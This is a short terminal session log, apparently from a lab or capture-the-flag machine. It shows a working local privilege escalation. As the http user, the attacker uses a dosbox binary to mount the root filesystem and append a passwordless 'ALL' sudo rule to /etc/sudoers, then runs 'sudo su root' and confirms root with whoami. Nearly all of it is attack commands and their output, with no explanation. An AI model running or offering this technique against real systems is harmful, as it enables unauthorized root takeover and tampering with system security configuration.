 cat: /etc/sudoers: Permission denied
[http@nukem simple-file-list]$ LFILE=/etc/sudoers
LFILE=/etc/sudoers
[http@nukem simple-file-list]$ /usr/bin/dosbox -c 'mount c /' -c "echo http  ALL=(ALL) NOPASSWD:A
LL >>c:$LFILE" -c exit
<ho http  ALL=(ALL) NOPASSWD:ALL >>c:$LFILE" -c exit
DOSBox version 0.74-3
Copyright 2002-2019 DOSBox Team, published under GNU GPL.
---
ALSA lib confmisc.c:767:(parse_card) cannot find card '0'
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_card_driver returned error: No such
 file or directory
ALSA lib confmisc.c:392:(snd_func_concat) error evaluating strings
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_concat returned error: No such file
 or directory
ALSA lib confmisc.c:1246:(snd_func_refer) error evaluating name
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_refer returned error: No such file
or directory
ALSA lib conf.c:5231:(snd_config_expand) Evaluate error: No such file or directory
ALSA lib pcm.c:2660:(snd_pcm_open_noupdate) Unknown PCM default
CONFIG: Using default settings. Create a configfile to change them
MIXER:Can't open audio: No available audio device , running in nosound mode.
ALSA:Can't subscribe to MIDI port (65:0) nor (17:0)
MIDI:Opened device:none
SHELL:Redirect output to c:/etc/sudoers
[http@nukem simple-file-list]$ sudo su root
sudo su root
[root@nukem simple-file-list]# whoami
whoami
root